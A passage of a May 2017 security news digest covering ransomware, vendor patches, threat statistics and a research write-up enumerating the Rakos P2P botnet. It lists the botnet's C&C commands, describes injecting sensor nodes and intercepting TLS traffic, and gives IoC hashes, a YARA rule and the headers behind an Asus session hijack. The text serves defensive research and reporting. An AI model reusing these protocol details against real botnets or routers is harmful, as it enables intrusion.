“Second, a sophisticated adversary with backend access to iCloud KVS would also be able to modify entries to perform the attack,” said the researcher. “Third, the ‘syncdefaultsd’ service does not perform certificate pinning for TLS communications. Without key-pinning, a maliciously issued TLS certificate from any trusted system Certificate Authority could intercept TLS sessions to the iCloud KVS web servers and also perform the attack.”
Apple has fixed the vulnerability by improving the validation for the authenticity of OTR packets.
President Donald Trump Fires the FBI Director James Comey
11.5.2017 securityaffairs BigBrothers
President Trump on Tuesday fired the director of the F.B.I., James B. Comey due to the FBI’s investigation into alleged links between Trump and Russia.
The news has shocked the media, President Donald Trump has fired the director of the Federal Bureau of Investigation, James Comey. The most popular opinion is that Comey was fired due to the FBI’s investigation into alleged links between Trump and Russia.
Last Wednesday, Comey testified before Congress about the role of the Kremlin in influencing the 2016 US Presidential election with cyber attacks against the DNC.
The way Comey was informed was absurd, he was making a speech in Los Angeles when he received the news.
According to The White House, Comey was fired on the “clear recommendation” of Deputy Attorney General Rod Rosenstein and Attorney General Jeff Sessions, officially because the official was no longer able to lead the bureau effectively.
“While I greatly appreciate you informing me, on three separate occasions, that I am not under investigation, I nevertheless concur with the judgment of the Department of Justice that you are not able to effectively lead the Bureau,” Trump wrote in a termination letter to the FBI Director.
Peter Alexander ✔ @PeterAlexander
BREAKING: Full letter from Trump to Comey says former FBI Director "not able to effectively lead the Bureau."
11:54 PM - 9 May 2017
229 229 Retweets 157 157 likes
The US deputy attorney general Rod Rosenstein explained that Comey was fired due to the way the FBI investigated into the case related to the disclosure of the Hillary Clinton‘s emails.
The US deputy attorney Rosenstein also blamed Comey for his decision to close this investigation without prosecution.
The Rosenstein’s memo did not explicitly refer the investigation conducted by the FBI on the cyber attacks against US politicians during the 2016 US Presidential election.
The Trump’s decision was criticized by the media and of course by the US Democrats, who defined the decision a “Nixonian” move.
Democrats speculate that Comey’s firing is linked to alleged support offered by Russian APT groups.
Tim Kaine, Senator from Virginia and former Democratic vice presidential nominee, said the Comey’s firing proved “how frightened the Admin is over Russia investigation,” arguing that the firing was “part of a growing pattern by White House to cover-up the truth.”
Follow
Senator Tim Kaine ✔ @timkaine
Trump firing Comey shows how frightened the Admin is over Russia investigation
12:16 AM - 10 May 2017
11,307 11,307 Retweets 24,456 24,456 likes
Below a Tweet shared by the American Civil Liberties Union (ACLU):
Follow
ACLU National ✔ @ACLU
In America, no one is above the law. Firing people who question authority is done by dictators, not democratically-elected presidents. https://twitter.com/nytimes/status/862332770177208321 …
6:26 PM - 10 May 2017
4,954 4,954 Retweets 8,436 8,436 likes
Below the opinion of the NSA whistleblower, Edward Snowden, who condemn the termination:
Follow
Edward Snowden ✔ @Snowden
This FBI Director has sought for years to jail me on account of my political activities. If I can oppose his firing, so can you. https://twitter.com/Snowden/status/862067649748119553 …
12:17 AM - 10 May 2017
50,547 50,547 Retweets 81,465 81,465 likes
Trump has appointed FBI Deputy Director Andrew McCabe to serve as an interim FBI director.
RSAUtil Ransomware Distributed via RDP Attacks
11.5.2017 securityweek Ransomware
The author of a newly discovered ransomware family is hacking into remote desktop services to upload the malware alongside a bunch of other tools.
Dubbed RSAUtil, the ransomware is written in Delphi and appends the .helppme@india.com.ID83994902 extension to the encrypted files, Emsisoft malware researcher xXToffeeXx revealed on Twitter. The malware also drops a How_return_files.txt ransom note in every folder.
In addition to the malware itself, the package of files that the malware’s developer drops after hacking into remote desktop services includes a variety of tools and a config file meant to determine how the ransomware executes, BleepingComputer’s Lawrence Abrams notes.
The package is meant to prepare the machine for the installation of RSAUtil ransomware. A CMD file cleans up traces of how the machine was compromised by clearing event logs; two files prevent the computer from going to sleep or hibernating, so that the connection remains active; an image file is supposedly used as desktop background; and a bat file is used to configure various remote desktop services options.
There is also a configuration file the ransomware uses when performing the encryption process, containing directives that check whether the computer has been encrypted already, what ID the malware should use, what email to use, the ransom note name, the encrypted file extension, and the public encryption key to use to encrypt files.
RSAUtil ransomware is included in the package under the name of svchosts.exe. It scans the computer’s folders, along with mapped network drives and unmapped network shares, and encrypts user’s files. It also places a ransom note in every folder where a file has been encrypted.
The malware doesn’t target a specific list of file types to encrypt, which means that many of the executables on the machine end up being encrypted as well. The specific sample researchers analyzed in this case was appending the .helppme@india.com.ID83624883 extension to the encrypted files.
When completing the encryption process, the malware displays a lock screen informing the victim to contact the malware author at helppme@india.com or hepl111@aol.com to receive information on how to pay the ransom. Once the payment is made, the victim receives a decryption key to input in the lock screen and regain access to the files.
Files encrypted by RSAUtil can’t be restored for free at the moment. Regardless, users are advised to refrain from paying the ransom, as that doesn’t guarantee they would actually be able to restore their files. Keeping all data backed up can prove very helpful in the event of ransomware compromise.
Siemens Patches DoS Flaws in Industrial Products
11.5.2017 securityweek Vulnerebility
Siemens has released software updates for some of its industrial products, including SIMATIC and SCALANCE, to patch several medium severity denial-of-service (DoS) vulnerabilities.
Siemens and ICS-CERT have each published three advisories covering a total of four security holes. Two of the advisories describe vulnerabilities affecting products that use the PROFINET Discovery and Configuration Protocol (DCP).
The flaws, caused by improper input validation, can be exploited by attackers with network access to cause a DoS condition on devices by sending specially crafted PROFINET DCP broadcast packets. Manual intervention is required to restore the system after an attack.
The list of affected products includes SIMATIC communication processors, modules, PLCs, identification systems, HMI panels, and remote servicing products; SCALANCE routers, switches and firewalls; SITOP power supply units; and SIRIUS relays. Some SIMOCODE, SINAMICS, SIMOTION, SINEMA, SINAUT, and SINUMERIK products are also impacted.
Duan JinTong, Ma ShaoShuai and Cheng Lei from the NSFOCUS Security Team reported these flaws to Siemens. The vendor has released patches for some of the affected products, and provided mitigation recommendations for products that have yet to receive fixes.
Siemens’ recommendations include using VPNs to protect network communications, and applying cell protection and defense-in-depth concepts as described in the company’s operational guidelines for industrial security.
The third advisory published by Siemens and ICS-CERT describes a DoS vulnerability affecting SIMATIC WinCC SCADA systems, the WinCC Runtime Professional visualization platform, and the WinCC (TIA Portal) Professional engineering software.
The weakness, reported by researchers at Kaspersky Lab, allows an attacker to crash services by sending specially crafted messages to the DCOM interface. This flaw is less severe as the attack requires not only network access, but also administrative credentials.
SAP Patches 17 Vulnerabilities With May 2017 Security Update
11.5.2017 securityweek Vulnerebility
SAP on Tuesday released its May 2017 set of security fixes to address 17 issues in its products, the lowest number of monthly vulnerabilities over the past six months.
Only 9 of the security notes were released on this SAP Security Patch Day, SAP reveals. 4 others were released after the second Tuesday of the previous month and before the second Tuesday of this month, while 4 more are updates to previously released notes.
Missing Authorization Checks (5 vulnerabilities) and Cross-Site Scripting (5 flaws) represented the most common vulnerability types addressed this month. Additionally, SAP resolved two Implementation flaws, along with an XML external entity, one denial of service, a buffer overflow, one clickjacking, and an SQL injection.
The highest CVSS score of the vulnerabilities resolved this month is 6.5. One of the flaws, however, was assessed a Hot News rating, while another was considered High priority, ERPScan notes. The remaining 15 issues included 14 Medium risk vulnerabilities and one Low severity bug.
As security firm Onapsis explains, the High priority vulnerability wasn’t an issue directly in the SAP platform, but a bug in a third-party library that SAP uses. Resolved via note #2380277 (titled “Memory Corruption Vulnerability in IGS”), the bug allows an attacker to update a library component that is being used by Internet Graphics Server (IGS).
The library has been vulnerable for the past year, but it is easy to resolve and there are no reports of it being widely exploited, Onapsis notes. The issue affects products from companies such as Oracle and RedHat too, but they updated it last year.
The most important of the issues SAP Security Patch Day addressed include two missing authorization checks in SAP Defense Forces & Public Security DFPS module (CVSS Base Score of 6.5 and 6.3, respectively), a missing authorization check in SAP NetWeaver ADBC Demo Programs (6.3), and a Cross-Site Scripting (XSS) vulnerability in SAP NetWeaver Authentication and SSO (6.1).
A total of 4 vulnerabilities in DFPS module were addressed this month, namely 3 missing authorization checks affecting DFPS and one update to a patch for SQL Injection in the same module. Overall, SAP addressed 18 vulnerabilities in this module (3 High priority and 15 Medium risk). 11 of the bugs were resolved over the past six months.
“Missing authorization check vulnerability usually allows a perpetrator to read, modify or delete data, which has restricted access. When it comes to the defense industry and armed forces, the information can be critical in terms of International security and the effect of even such low-impact vulnerabilities could be devastating,” ERPScan notes.
All but one of the May 2017 SAP Security Patch Day notes are automatic ones, meaning that they have an automatic effect and customers won’t have to take additional steps to secure their deployments, Onapsis says. The only note that has manual steps is #2142551 (“Whitelist Service for Clickjacking Framing Protection in AS ABAP”).
Europe Emerges as Major Source of Cyber Attacks: Reports
11.5.2017 securityweek Cyber
Europe And Especially UK Are Now Major Originators of Cyber Attacks, Reports Show
With 73% of all malware being delivered by phishing, it remains the attackers' primary attack methodology. Thirty percent of all detected attacks targeted end-user applications; the most common of which are Flash, Internet Explorer and Silverlight. The Netherlands is second only to the US as the top source of global of phishing attacks, and the UK is second only to the US as the source of all global cyber attacks.
These details come from the NTT Security 2017 Global Threat Intelligence Report (GTIR: PDF). NTT has visibility into 40% of the world's internet traffic, and the report analyzes data from over 3.5 trillion logs and 6.2 billion attacks.
It shows that more than half (53%) of the world's phishing attacks originate from EMEA countries. The Netherlands alone accounts for 38% of global phishing attacks, second only to the US at 41%.
"You have to consider that the driving force behind a large number of these attacks is likely to be an established, sophisticated criminal organization," Dave Polton, global director of innovation at NTT Security told SecurityWeek. "As with any organization, when you are attempting to build a service, you want to build it upon the fastest and most resilient architecture that you can.
Cybercrime in Europe"Particular areas of EMEA and especially the Netherlands," he continued, "are known for having internet networks that are fast and reliable, coupled with the fact that the Amsterdam internet exchange (AMS-IX) is one of the busiest in the world (second to the German Commercial Internet Exchange and just above London's internet exchange) it is understandable that cybercriminals would want to use these locations as a source of an attack."
The UK is the third most common source of attacks against other EMEA, and is second only to the US as the primary source of all global attacks. This was also confirmed by last week's ThreatMetrix Cybercrime Report for Q1, 2017, which noted that the UK is now one of the world's largest attack originators.
This raises the question over whether the UK's recent major cyber legislation -- the Digital Economy Act and especially the Investigatory Powers Act -- might improve matters in the future. The IP Act, for example, requires communication service providers (CSPs) to retain UK internet users' "Internet connection records" for one year, requires CSPs to assist with targeted interceptions, and allows police, intelligence officers and a range of other government department managers to see the users' Internet connection records without a warrant.
But Sean Sullivan, F-Secure security advisor, does not believe the new laws will affect the UK's rise as an attack source. "The sort of people that carry out hacking campaigns," he told SecurityWeek, "are not (based on my research) deterred by the current state of law enforcement powers. For example; the gunman involved in the Paris nightclub shootings reportedly used rather standard phones and communicated via SMS. Technology wasn't really a big factor."
Rather, he suspects, "If there's an increase in the UK as a source, the cause is undoubtedly political/social -- and nothing to do with surveillance powers. Are they likely to decrease? Probably not due to IP Act powers. The UK's surveillance powers will be useful in a reactive way, to investigate after the fact. I do not think they will prevent."
EMEA as a region also emerges as the primary originator of the brute force attacks commonly used to crack credentials. Forty-five percent originate from EMEA; far more than the Americas (20%) and Asia (7%)
"While phishing attacks affected organizations everywhere, EMEA unfortunately emerged as the top region for the source of these attacks. These figures, combined with those for brute force attacks, should be of very serious concern for any organization doing business in EMEA, especially with the EU General Data Protection Regulation (GDPR) just around the corner. Any organization processing data belonging to EU citizens needs to demonstrate that their information security strategy is robust," comments Polton.
It is worth noting that users still employ weak and common passwords. NTT found that just 25 different passwords accounted for nearly 33% of all authentication attempts against NTT Security honeypots. NTT employs honeypots and sandboxes in over 100 different countries in environments independent from institutional infrastructures.
Polton is calling for more active collaboration between business, government and law enforcement agencies to tackle global threats -- a feature that is likely to figure in President Trump's upcoming cybersecurity executive order.
Other details emerging from NTT's GTIR show that 77% of all detected ransomware was concentrated in four industries: business and professional services (28%), government (19%), healthcare (15%), and retail (15%).
Overall, the finance industry remains the most targeted sector, figuring within the top three most attacked industries in all six of the geographical regions analyzed. Manufacturing is the second most popular target; but no other industry appeared in the top three for more than two regions.
In the Americas (comprising both North and South America), the top three targets were manufacturing (23%), Education (20%) and finance (15%). NTT also notes that "the Americas have received a significant amount of attention from Business Email Compromise (BEC) attacks; sometimes called CEO fraud. BEC attacks were the second most common type of phishing attack which NTT Security supported with incident response engagements both globally, and in the Americas specifically."
NTT warns that the sophistication of attack techniques from well-financed, skilled and patient adversaries continues to grow even as the attack surface expands.
"We have more data than ever before as the number of connected devices increases daily," comments Mike Hrabik, US CTO and Regional CEO for NTT Security. "Organizations and end users benefit from innovation in IoT, OT, cloud, automation, mobile, and other forms of modernization. These innovations only increase challenges to secure this interconnected and expanding attack surface."
In particular, NTT notes that "IoT and OT technology are advancing at an explosive rate. NTT Security believes this newer breed of technology will taunt security practitioners for many years to come."
Asus Patches Vulnerabilities in RT Routers
11.5.2017 securityweek Vulnerebility
Asus Patches CSRF, JSONP and XSS Flaws in RT Routers
Asus RT-AC and RT-N devices that are not running the latest firmware version are vulnerable to a series of CSRF, JSONP and XSS vulnerabilities that allow malicious actors to disclose information, change device settings, or inject code.
Asus addressed the flaws in its March 2017 firmware update (which arrived on devices as version 3.0.0.4.380.7378), but some details have been published only this week. According to Nightwatch Cybersecurity researchers, multiple issues affect the web interface RT routers arrive with, although it is normally accessible only from LAN and not from the Internet.
The vulnerabilities, the researchers say, “can facilitate attacks on the router either via a malicious site visited by a user on the same network, or a malicious mobile or desktop application running on the same network.”
The release notes published by Asus on its support website show that a total of five vulnerabilities were addressed in firmware version 3.0.0.4.380.7378. Additionally, the update added log message for brute force attack and fixed various non-security bugs.
Tracked as CVE-2017-5891, the first of the bugs includes a Login Page Cross-Site Request Forgery (CSRF) and Save Settings CSRF, which allow malicious sites to login and change settings in the router. The issue is that the login page for the web interface, the same as the various pages that can save Settings, has no form of CSRF protection.
Because of that, malicious sites could submit login requests without user’s knowledge, but only as long as the site knows the username and password of the router. Devices where the default credentials (admin / admin) haven’t been replaced yet are certainly at risk. Once logged in, the site could change any settings in the router without the user’s knowledge.
Tracked as CVE-2017-5892, the second vulnerability resides in the presence of two JSONP (JSON with Padding) endpoints within the router, which allow “detection of which ASUS router is running and some information disclosure,” coupled with the existence of “multiple JSONP endpoints within the router interface that reveal various data from the router,” Nightwatch Cybersecurity says.
The exposed data includes network information, surrounding access points on both 2.4 GHz and 5GHz bands, network map of devices on the network, origin data, external IP address, and WebDAV information.
Another related issue is the presence of an XML endpoint in the router, which reveals the Wi-Fi password to the router. For exploitation, however, a mobile or desktop application running on the local network is required, because XML cannot be loaded cross origin in the browser.
The third bug is a session hijack vulnerability in HTTPD affecting RT-N and RT-AC running firmware before 3.0.0.4.380.7378, RT-AC68W routers with firmware before 3.0.0.4.380.7266; RT-N routers with firmware before 3.0.0.4.380.9488; and Asuswrt-Merlin firmware before 380.65_2. Tracked as CVE-2017-6549, the bug allows remote attackers to steal any active admin session by sending cgi_logout and asusrouter-Windows-IFTTT-1.0 in certain HTTP headers.
A fourth bug was a cross-site scripting (XSS) vulnerability in HTTPD in the aforementioned firmware versions. Tracked as CVE-2017-6547, the flaw allows remote attackers to inject arbitrary JavaScript by requesting filenames longer than 50 characters.
Finally, Asus also resolved buffer overflows (CVE-2017-6548) in networkmap on said firmware releases, which could “allow remote attackers to execute arbitrary code on the router via a long host or port in crafted multicast messages.”
Owners of affected routers should install the latest firmware release on their devices as soon as possible. They should also consider changing the default credentials, if they haven’t already.
Microsoft Issues Patches for Another Four Zero-Day Vulnerabilities
10.5.2017 thehackernews Vulnerebility
As part of this month's Patch Tuesday, Microsoft has released security patches for a total of 55 vulnerabilities across its products, including fixes for four zero-day vulnerabilities being exploited in the wild.
Just yesterday, Microsoft released an emergency out-of-band update separately to patch a remote execution bug (CVE-2017-0290) in Microsoft's Antivirus Engine that comes enabled by default on Windows 7, 8.1, RT, 10 and Server 2016 operating systems.
The vulnerability, reported by Google Project Zero researchers, could allow an attacker to take over your Windows PC with just an email, which you haven't even opened yet.
May 2017 Patch Tuesday — Out of 55 vulnerabilities, 17 have been rated as critical and affect the company's main operating systems, along with other products like Office, Edge, Internet Explorer, and the malware protection engine used in most of the Microsoft's anti-malware products.
Sysadmins all over the world should prioritize the May's Patch Tuesday as it addresses four critical zero-day vulnerabilities, three of which being actively exploited by cyber-espionage groups in targeted attacks over the past few months.
3 Zero-Days Were Exploited in the Wild by Russian Cyber-Espionage Group
First Zero-Day Vulnerability (CVE-2017-0261) — It affects the 32- and 64-bit versions of Microsoft Office 2010, 2013 and 2016, and resides in how Office handles Encapsulated PostScript (EPS) image files, leading to remote code execution (RCE) on the system.
This Office vulnerability could be exploited by tricking victims into opening a file containing a malformed graphics image in an email. The attack also exploits a Windows privilege escalation bug (CVE-2017-0001) that the company patched on March 14 to gain full control over the system – essentially allowing attackers to install spyware and other malware.
According to the FireEye researchers, the CVE-2017-0261 flaw has been exploited since late March by an unknown group of financially motivated hackers and by a Russian cyber espionage group called Turla, also known as Snake or Uroburos.
Second Zero-Day Vulnerability (CVE-2017-0262) — FireEye and ESET researchers believe that the APT28 hacking group, also known as Fancy Bear, or Pawn Storm, was actively using this EPS-related Microsoft Office zero-day vulnerability which leads to remote code execution on opening a malformed file.
Third Zero-Day Vulnerability (CVE-2017-0263) — The third zero-day bug is an elevation of privilege (EoP) vulnerability in all supported versions of Microsoft's Windows operating system.
This vulnerability exists in the way Windows kernel-mode driver handles objects in memory, allowing attackers to run arbitrary code in kernel mode and then install malware, view, change, or delete data, and even create new accounts with full user rights.
Researchers believe that the Russian cyber-espionage group was also actively exploiting this flaw (CVE-2017-0263) along with the second zero-day vulnerability (CVE-2017-0262).
Fourth Zero-Day Vulnerability (CVE-2017-0222) — Another zero-day vulnerability affects Internet Explorer 10 and 11 and resides in how Internet Explorer handles objects in memory.
Opening a malicious web page can corrupt memory to trigger remote code execution, allowing attackers to take control of an affected system. According to the tech giant, this issue was also exploited in the wild.
Patches for Other Critical Vulnerabilities — This month's security updates also fix critical vulnerabilities in both Edge and Internet Explorer (IE) that could lead to remote code execution by tricking victims into visiting malicious websites or viewing specially crafted advertisements inside the browsers.
Besides this, Microsoft also addresses four critical remote code execution bugs (CVE-2017-0272, CVE-2017-0277, CVE-2017-0278, and CVE-2017-0279) in Windows SMB network file-sharing protocol, which affects Windows 7 through 10 and Windows Server 2008 through 2016.
These vulnerabilities put Windows PCs and server installations at risk of hacking if they use SMBv1, though there have been no reports of any of these flaws exploited in the wild.
As usual, Adobe Flash Players patches are also included in the security update to address 7 CVE-listed flaws in the Windows, macOS, and Linux.
Windows users are strongly advised to install the latest updates as soon as possible in order to protect themselves against the active attacks in the wild.
Cisco Patches CIA Zero-Day Affecting Hundreds of Switches
10.5.2017 securityweek Vulnerebility
Cisco has finally released an update for its IOS and IOS XE software to address a critical vulnerability believed to have been used by the U.S. Central Intelligence Agency (CIA) to target the company’s switches.
Cisco learned of the flaw in mid-March after conducting an analysis of the Vault 7 files made available by WikiLeaks. These files describe exploits allegedly used by the CIA to hack mobile devices, desktop systems, networking equipment and IoT devices.
The vulnerability, tracked as CVE-2017-3881, affects the cluster management protocol (CMP) processing code used by Cisco’s IOS and IOS XE software. An unauthenticated attacker can exploit the flaw remotely to cause devices to reload or for arbitrary code execution with elevated privileges.
“An attacker could exploit this vulnerability by sending malformed CMP-specific Telnet options while establishing a Telnet session with an affected Cisco device configured to accept Telnet connections,” Cisco said in its advisory.
The security hole exists due to the fact that malformed CMP-specific Telnet options are not processed correctly, and due to the failure to restrict the use of these options to internal communications between cluster members.
According to the vendor, more than 300 switches are affected, including Catalyst, Embedded Service, IE (industrial), RF and ME devices. The issue also impacts several service modules.
Cisco warned users on April 10 that an exploit targeting the vulnerability had been made public, but the weakness was only patched this week. The company did, however, share some mitigation advice when it first disclosed the problem.
The networking giant said there was no evidence of malicious exploitation, but if the exploit does belong to the CIA, the agency may have used it in targeted attacks. WikiLeaks claimed that the CIA had “secretly exploited” the vulnerability.
Cisco’s IOS software was also apparently targeted by the Equation Group, an NSA-linked threat actor whose tools were leaked online by a hacker group calling itself Shadow Brokers. Researchers determined last year that the flaw had exposed hundreds of thousands of Cisco devices to attacks.
Cisco is the only major vendor that has admitted finding a critical vulnerability in the Vault 7 files. Security firms and tech giants claim that the latest versions of their products patch a majority of the flaws. On the other hand, WikiLeaks says most companies have not made any effort to obtain the actual exploits possessed by the organization.
The Rakos botnet – Exploring a P2P Transient Botnet From Discovery to Enumeration
10.5.2017 securityaffairs BotNet
1. Introduction
We recently deployed a high interaction honeypots expecting it to be compromised by a specific malware. But in the first few days, instead of getting infected by the expected malware, it received a variety of attacks ranging from SSH port forwarding to “Viagra and Cialis” SPAM to XORDDoS failed deployment attempts. By the third day, it was insistently hit and compromised by Rakos, a Linux/Trojan.
Based on the expected Rakos behavior reported last December by ESET [1], our honeypot was recruited to a botnet and immediately began attempting connections to other hosts on the Internet, both to “call home” and to search for new victims. Although it wasn’t our initial plan, we noticed that this sample didn’t behave like the one ESET described, which got us curious and made us analyze it here at Morphus Labs.
After analyzing and exploiting this botnet’s communication channel and employing Crawling and Sensor Injection enumeration methods, we did find a network floating around 8,300 compromised devices per day spread over 178 countries worldwide. Considering the recent DDoS attack reported by Incapsula [2] against a US College, originated from 9,793 bots, which was able to generate 30,000 requests per second during 54 hours, we may infer how potentially threatening is Rakos botnet.
2. Botnet C&C channel analysis
To better understand this P2P Transient botnet behavior and its C&C protocol, we listened to its traffic for 24 hours, and after analyzing it, we noticed two kinds of communications: one between bots through HTTP and, the other, between bots and C&C servers through TLS/SSL. In this section, we detail the commands we mapped.
Some definitions before start:
Checker: An infected machine (“bot”) that is part of the botnet.
Skaro: C&C server
A particular node may play both roles.
2.1 Communication between Checkers and Skaros
The connections between Checkers and Skaros are made through SSL/TLS encrypted sessions. It was necessary to intercept the traffic using a classic man-in-the-middle attack to access the messages. See in Table 1 the list of captured commands and its descriptions.
Table 1 – C&C between Checkers and Skaros
COMMAND DESCRIPTION
POST /ping HTTP/1.1 This command is used by Checkers to inform a Skaro its information and stats. It includes: system architecture, operating system, a “checker” port number (used for bot to bot communication) and machine load (CPU and Memory). In the response, it receives the SSL certificate files (CA, CERT and KEY), a list of up to 30 Skaros addresses and 50 Checkers
GET /upgrade/up HTTP/1.1 Command issued by the Checker to get a new list of username/password combinations from a Skaro.
GET /upgrade/vars.yaml HTTP/1.1 Issuing this command, a Checker receives a response like the initial parameters. It’s a kind of configuration refresh.
GET /upgrade/linux-armv5 HTTP/1.1 This command is used to get a new version of the malware binary file.
2.2. Communication between Checkers
The communication between Checkers is essential to discover their own public IP address. The bots reach each other through HTTP requests using the high random TCP port they bind to.
See in Table 2 the list of commands and its descriptions.
Table 2 – C&C between Checkers
Command Description
GET / HTTP/1.1 One bot querying another to discover its own IP address.
GET /love HTTP/1.1 Like the previous command; one bot uses “/love” to query another for its own IP address and PTR (the reverse name associated with that IP address). There is a “zen” parameter we didn’t realize its function.
3. Sizing the botnet
Now that we better understand the C&C channel, let’s move on to the intelligence gathering phase. The objective here is to enumerate the population of this botnet, classify its nodes into Skaros and Checker groups and get as much information as possible about them. To this end we implemented two standard approaches to size P2P botnets, Crawling and Sensor Injection [3]
3.1. Crawling
This strategy consists of visiting as many nodes as possible and collecting information about them. The crawler starts by requesting the neighbor list from a seed node and iteratively requests neighbor lists from every newly discovered and active node until all bots are discovered [4].
To maximize our chances of finding an ‘always available and responsive’ seed node, we investigated the lists of Skaros we collected during the man-in-the-middle process and the “/ping” commands we collected to discover prevalent IP addresses. Doing this, we found a group of three IPs both present in the section “skaro” in response to the C&C command “/upgrade/vars.yaml” and in the section “proxies” in response to the C&C command “/ping”, which could make them good seed node candidates.
To validate this, we queried them manually issuing “/ping” commands. As a result, two didn’t respond, and the other answered with an SSL error message, as seen in Figure 1.
At this moment, we realized that the bots authenticate via the SSL certificate found in the C&C command responses. Using it, we issued another “/ping” to the same Skaro that, this time, answered with the expected results, including a list of up to 30 Skaros and 50 Checkers. This botnet protection/authentication mechanism indicated to us the importance of this node to the botnet and made us choose it to be our seed node. We decided to call them “Super Skaros”.
Finally, we wrote a script to automate the crawling process. The script, written in Python, iteratively requests the seed node for the Skaros it knows. Then is asks these Skaros for the Skaros they know and so on until there is no new Skaro to request. The script also creates a graph of the botnet while discovering it to make it easy to further analyze the nodes and its interconnections.
3.1. Sensor Injection
The second strategy is to inject fake nodes into the botnet as sensor nodes [5]. The objective is to offer the network fake nodes to be contacted by the others while enumerating them.
Given the restricted number of Skaros and Checkers returned by each query, the crawling approach may give us just a limited view of the whole botnet. Even when we tried to repeat the query for the same Skaro, the returned list usually included just a small number of new nodes.
To overcome this problem and to improve que quality of our enumeration process, we decided to apply the Sensor Injection method, which, for this research, consists in inserting fake nodes (Skaros and Checkers) into the botnet and collecting information about the nodes that contact them.
To insert the Checker Sensor, we basically ran the malware binary on a controlled environment preventing it from establishing any SSH outgoing connections and monitored the network traffic to enumerate all bots that contacted it. As the communication between Checkers isn’t encrypted, this strategy could give us the possibility to inspect any content posted to or from our sensor.
To insert the Skaro Sensor, we prepared a “/ping” command with manipulated “available”, “running” and “addr” parameters pointing to the IP address to one of our honeypots and sent it to a valid Skaro. Next, we issued a new “/ping” command to the same Skaro and confirmed that our Sensor Node appeared in the returned Skaro list, as seen in Figure 2
To receive and handle those HTTPS connections, we deployed a Nginx server and configured it with the botnet default SSL certificates. With this setup up and running, we started receiving POST and GET requests coming from Checkers, as seen in Figure 3.
To capture and store the data posted to the Skaro Sensor, we created a simple PHP script to append to a file the received HTTP POST parameters. In Figure 4 there is an example of a Checker posted data using the “/ping” C&C command, as always, full of information about the victim, include credentials in clear text.
Finally, to maintain our Skaro Sensor alive on the botnet, we could continually send the manipulated “/ping” command to the Skaros on the network. To implement this, we just configured the “/ping” request of the Crawling method with the appropriate values. As the Crawling would periodically visit all active Skaros, our Sensor Node would always be propagated.
3.3. Experiment environment setup
After defining the methodology and tuning the scripts, it was time to create the environment to execute the experiments, detailed in this section.
As we were dealing with a P2P botnet, distributing the Sensor Nodes in different parts of the world could give us a better view of the botnet, especially if it imposed any kind of communication restriction or load balancing based on geographic regions or IP addresses.
Thus, we distributed 5 Sensor Nodes in the following locations:
North America: Oregon
South America: São Paulo
Europe: Ireland
Southeast Asia: Singapore
Oceania: Australia
In each location, we installed a honeypot with the configurations and scripts necessary to run the Crawling and Sensor Injection experiments, which include:
Network packet capture: to capture all inbound and outbound connections;
A Nginx HTTPS server: to be our Skaro Sensor;
The Crawling Script: to run the crawling process while enumerating all Skaros and Checkers and to create graphs;
A Rakos binary: to be our Checker Sensor;
Outbound filter: all the outgoing connections on TCP port 22 (SSH) were blocked to avoid our honeypot from scanning the Internet for victims.
3.4. Running the experiments
Finally, we put our plan into action. The experiments were started simultaneously in all honeypots. Shortly after, the Crawling Process was already querying 30 to 60 Skaros and the Sensor Nodes were receiving connections from the botnet. All as expected.
After 72 hours (or 3 days), we stopped the experiment and started processing all the collected data. The results are shown in the next section.
4. Results
The experiments generated approximately 5 GB of data amongst PCAP files, HTTP requests, crawled data and graph files that were handled and inserted into an Elastic Stack [6] and Gephi [7] platforms for querying and visualization purposes. The results of both enumeration methods are summarized in Table 3.
Table 3: Results Summary
NODE TYPE / METHOD CRAWLING SENSOR INJECTION UNIQUE NODES
CHECKERS 498 24782 24967
SKAROS 281 239 299
>UNIQUE NODES 779 24839 25084
As we expected, the crawling strategy gave us just a small view of the whole picture. In fact, it accounted for just 3,15% of the total number of discovered nodes. The other part, 96,84% or 24,839 nodes, was found by the Sensor Nodes.
Each sensor discovered an average of 5,000 unique Checkers and 48 unique Skaros during the whole experiment. Comparing to the Crawling method, it’s interesting that although Sensor Injection could discover 50 times more Checkers, it discovered 15% less Skaros. It is also worth mentioning that the efficacy of Sensor Nodes depends on the continuous “/ping” to maintain the Sensor Nodes “alive”.
To make it easy to represent the botnet and its interconnections, we produced graphs for each crawler. One of those graphs, as seen in Figure 5, shows in green the discovery path from the seed node to the Checkers, in lilac, passing through Skaros, in orange. In summary, each node is connected just to the node from which it was discovered by during the crawling process.
The other graph shows the real interconnection between nodes, as seen in Figure 6. Here we can see a very thick botnet where virtually all Checkers know all Skaros.
Now, plotting the discovery path graph on the world map, as seen in Figure 7, we may have an idea of the botnet worldwide. To geolocalize the nodes, we used MaxMind database [8].
Figure 8 represents all the connections received by “São Paulo” sensor. The big yellow node represents the sensor node. In lilac are the Checkers and in orange, the Skaros.
The graph for the other sensor nodes look very much like these differing basically by the geographic position of the sensor node.
The worldwide botnet distribution is shown in Figure 9. It’s clearly perceived a high node concentration in Europe, highlighting France, Italy and Spain.
The Top 10 countries are shown in Figure 10.
Another interesting finding of this research is related to the victims’ devices as seen in Figure 11. At least 45% of them are Raspberry PI followed by OpenELEC with 21.79% – which are usually deployed on Raspberries. Next, with 16,74%, comes UBNT, wireless access points devices from Ubiquiti.
This botnet relies basically on default or easy guessable passwords that devices owners fail to manage. None the less, Open ELEC systems do not even offer an easy way for users to change the default password, as shown in Figure 12 The text was extracted from Open ELEC’s website [9].
5. Indicators of Compromise
In this section are the IoCs (Indicators of Compromise) that could be used to search for this malware in your environment.
5.1. Binary hashes
Table 4: Rakos binary hashes
OS ARCH MD5 SHA256
Linux i386 4d08072825eb9e32b9736988c57050eb 7328e81a67419bba42d204a82db311db1a033c1c37d454f7adc3e1ebd635e976
Linux ARM abf87f358d265a072d3ee4a4e1ddc16f 519c236f9974279e1db3c973b2d3c4e561307cfb52dcca4b77d19004b506157d
Linux MIPS f6eed5ce7e92f4d34de98d6d262a869b f5dc3cb4d884012b8f255a4946c2914d9ecaa3382f556125124480c3c47be07e
Linux x86-64 b5cc4d3e6188cbb6a6f725b53fbf3c6b 3e538db81365c3a64af78f53cb64fd58c7843ffa690ec0996b7556fc43a876df
FreeBSD x86-64 8e9f0211e0e6448e587aaa979f311ac1 9d476b8b4326be1207e3064f0aa0e01646277722c50c8e9a61c8c87f53416075
5.2. Yara Rules
strings:
$ = “upgrade/vars.yaml”
$ = “upgrade/up”
$ = “/tmp/init”
$ = “dalek”
$ = “skaro”
condition:
4 of them
5.3. URL Filtering
GET /love
User-Agent: Go-http-client/1.1
6. Final Words
